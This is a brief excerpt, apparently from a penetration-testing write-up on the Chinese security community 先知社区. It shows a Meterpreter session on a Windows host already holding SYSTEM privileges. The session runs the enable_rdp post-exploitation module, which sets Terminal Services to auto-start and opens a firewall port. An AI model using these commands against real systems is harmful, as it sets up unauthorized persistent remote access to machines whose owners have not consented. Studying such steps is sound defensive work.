 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter > run post/windows/manage/enable_rdp
[*] Enabling Remote Desktop
[*]     RDP is already enabled
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto ...
[*]     Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /
meterpreter >
先知社区